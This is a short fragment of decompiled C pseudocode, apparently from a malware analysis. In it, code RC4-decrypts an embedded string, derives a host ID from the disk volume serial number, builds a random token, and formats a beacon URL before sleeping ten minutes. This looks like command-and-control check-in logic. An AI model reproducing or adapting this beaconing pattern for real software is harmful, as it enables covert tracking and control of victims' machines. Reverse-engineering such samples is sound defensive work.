 46 memset(&v29, 0, 0x31u);
47 HIBYTE(v18) = 0;
48 v19 = 0;
49 v20 = 0;
50 v21 = 0;
51 v22 = 0;
52 v23 = 0;
53 v24 = 0;
54 v25 = 0;
55 v26 = 0;
56 v27 = 0;
57 v5 = 0xDD5DB679;
58 v6 = 0x5CBF8759;
59 v7 = 0x25CD30D1;
60 v8 = 0x71B33C8E;
61 v9 = 0x25E240DC;
62 v10 = 0xF8AC4185;
63 v11 = 0xF1E7BD9;
64 v12 = 0xDEBC042D;
65 v13 = 0xB3930A67;
66 v14 = 0xE5CDDEAB;
67 v15 = 0xC18B5241;
68 v16 = 0x1672214D;
69 v17 = 0x63;
70 memset(&v31, 0, 0x64u);
71 RC4_Decrypt_10001030((int)&v5, 49, (int)&v31);
72 get_VolumeSerialNumber_crc32_10001960(&v28);
73 strcpy(v30, "0123456789+abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ");
74 v2 = 0;
75 do
76 {
77 v3 = _time64(0);
78 srand(v2++ + v3);
79 *((_BYTE *)&v18 + v2 + 2) = v30[rand() % 63];
80 }
81 while ( v2 < 32 );
82 sprintf_s(&DstBuf, 0x104u, "%s?ved=%s&tn=%s", &v31, (char *)&v18 + 3, &v28);
83 sub_10001800();
84 ((void (__stdcall *)(signed int))v4)(600000);
85 }